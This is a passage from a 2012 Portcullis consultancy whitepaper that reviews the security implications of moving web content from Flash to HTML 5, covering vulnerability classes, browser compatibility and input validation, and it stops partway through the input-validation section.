# <span id="page-1-0"></span>1 Document History

| <b>Revision Author</b> |     | Role             | Date       | <b>Comments</b>      |
|------------------------|-----|------------------|------------|----------------------|
|                        | TAV | Peer Reviewer    | 26/03/2012 | 1st Draft Whitepaper |
| $0_{11}$               | TMB | Head Of Research | 26/03/2012 | Published            |

Table 1: Document Revision History## **Contents**

<span id="page-2-0"></span>

| 1            | <b>Document History</b>     | 2  |  |  |  |  |  |
|--------------|-----------------------------|----|--|--|--|--|--|
| $\mathbf{2}$ | <b>Table Of Contents</b>    | 3  |  |  |  |  |  |
| 3            | <b>Introduction</b>         |    |  |  |  |  |  |
| 4            | <b>Background To HTML 5</b> |    |  |  |  |  |  |
| 5            | <b>Evaluation Criteria</b>  |    |  |  |  |  |  |
| 6            | <b>Summary</b>              |    |  |  |  |  |  |
| 7            | <b>Areas Of Concern</b>     | 8  |  |  |  |  |  |
|              | 7.1                         | 8  |  |  |  |  |  |
|              | 7.2                         | 8  |  |  |  |  |  |
|              | 7.3                         | 8  |  |  |  |  |  |
|              | 7.4                         | 9  |  |  |  |  |  |
|              | 7.5                         | 9  |  |  |  |  |  |
|              | 7.6                         | 10 |  |  |  |  |  |
|              | 7.7                         | 10 |  |  |  |  |  |
| 8            | <b>Conclusions</b>          | 12 |  |  |  |  |  |
| 9            | <b>Glossary Of Terms</b>    |    |  |  |  |  |  |# <span id="page-3-0"></span>3 Introduction

This document is not intended to be a definitive guide, but more of a review of the specific security issues resulting from the use of HTML 5.

Portcullis was asked to provide consultancy in the form of analysis and good practice recommendations with respect to migrations from Flash to HTML 5.

Whilst this document is not intended to be a definitive guide, Portcullis believes that it should provide a high level summary of the pros and cons of the proposed migration.# <span id="page-4-0"></span>4 Background To HTML 5

HTML is a language for structuring and presenting content for the world wide web. The aims of HTML 5 have been to improve the language with support for the rich user interfaces utilising multimedia content. A key focus has been on keeping it easily readable by humans and consistently understood by client software, regardless of what class of device the web application is accessed from. Whilst strictly speaking outside the scope of HTML 5 itself, the biggest changes relate to the Document Object Model (DOM) and JavaScript language which allow these new features to be driven in a programmatic fashion.# <span id="page-5-0"></span>5 Evaluation Criteria

As noted in the Overview section above, the Team evaluated HTML 5 to identify areas where its use might expose developers to new or changing risks. The review draws heavily upon existing evaluations of HTML 5 from organisations such as OWASP who are known to provide respected good practice recommendations with respect to web application development. In carrying out this evaluation, consideration has been given with regards to the most significant aspects of web application security, including:

- Existing classes of vulnerability
- Compatibility of implementations
- Challenges to input validation
- Safe cross-origin resource sharing
- Security of client-side logic
- Secure access of local storage
- User privacy

It is important to note that we focus primarily on the risks to website operators. Whilst other researchers have focused on the increased attack surface presented by the browser (particularly around Cross-site Scripting (XSS) attacks), these pertain to situations where arbitrary content submitted by the user is rendered back or where the user visits site containing malicious content introduced by users with administrative access (be that legitimate or otherwise). In our experience developers either understand these risks, or they are already producing web applications vulnerable to existing XSS attack vectors.## <span id="page-6-0"></span>6 Summary

In the process of reviewing the provided documentation, the Team identified the following areas of concern:

- Removal of Flash will simply move the focus of attacks;
- Removal of Flash benefits end users more than it does website operators;
- Compatibility improvements are not assured;
- Input validation challenges are unlikely to change;
- Increased cross-origin resource access is likely;
- HTML 5 will make it easier to target client-side security controls;
- HTML 5 will introduce new threats to users privacy;
- Policies and procedures will need to be developed to tackle changes to the development process.

The remainder of this document will expand on each of these areas of concern to provide real-world examples of attacks that could be performed, as well as appropriate mitigations which will reduce the risks that they pose.## <span id="page-7-0"></span>7 Areas Of Concern

#### <span id="page-7-1"></span>7.1 Existing Classes Of Vulnerability

Whilst reduced usage of Flash can be considered a good thing in terms of reducing the attack surface exposed within browsers, the fundamental problem of rendering complex content types (such as 'video') in a secure fashion remains. Whilst Flash has been responsible for a significant number of browser vulnerabilities over the years, resourceful attackers are likely to switch their gaze to the libraries used to render the content for tags such as 'video'. Moreover, even if we accept the view that removing the requirement for Flash will reduce the attack surface, it should be noted that this is only likely to reduce the threats that end users are exposed to. Portcullis believes that it is unlikely that a migration to HTML 5 will have any significant security benefit for the publishers of rich user interfaces. In the long term, it is also likely that new examples of existing vulnerability classes will be identified due to conflicts between the increasingly disjointed security mechanisms employed by modern browsers. Indeed, since we originally researched this topic, issues have been discovered with WebGL as implemented by Firefox which might allow for an attacker to compromise the confidentiality of video buffers.

#### <span id="page-7-2"></span>7.2 Compatibility Of Implementations

Having analysed the capabilities that HTML 5 incorporates, there is no doubt that it could lead to a higher level of compatibility with client software that supports the final standard. However much of this improvement relies on vendors implementing the full standard in a timely fashion. However, since the standard is not yet finalised, it is Portcullis' opinion that it is too early to judge whether this will be the case. One only has to look at <http://html5sec.org/> to see that there are still significant disparities in how different browser vendors are implementing the standard. Outside of how each browser chooses to implement the new capabilities within the HTML 5 standard, there is also concern about differing support for multimedia file formats. Whilst most mobile browsers make use of the WebKit HTML parsing and rendering engine, there is nothing to guarantee that variances in the libraries used to render any referenced multimedia content will not limit compatibility.

## <span id="page-7-3"></span>7.3 Challenges To Input Validation

Any evaluation of HTML 5 needs to consider the challenges (refer to <http://html5sec.org/> for examples) to input validation it poses. Whilst there are numerous locations where discrepancies in how each browser implements the new capabilities within the HTML 5 standard could be abused by an attacker, it is Portcullis' opinion that the experience or otherwise of developers in tackling problems with existing HTML and Flash based sites will be critical in whether future HTML 5 websites are implemented in a secure fashion. Whilst the examples given on the above referenced website may give cause for concern, Portcullis would like to highlight that their exploitation relies on exactly the same classes of input validation flaws as existing attacks, namely the lack of correct encoding of specific characters within the current DOM context. Whilst even experienced developers do, from time to time, suffer from vulnerabilities such as cross-site scripting due to a lack of correct encoding of input characters such as '<' and '>', instances of such bugs can typically be resolved in a timely fashion.

Interestingly, HTML 5 actually provides some additional weapons in the battle to correctly validate user input. Whilst traditional HTML does not allow for client-side validation of user input, with HTML 5, specific Regular Expressions can be applied even before users input is submitted to the server. Portcullis believes that the mandatory use of such functionality rather than ad-hoc development of JavaScript 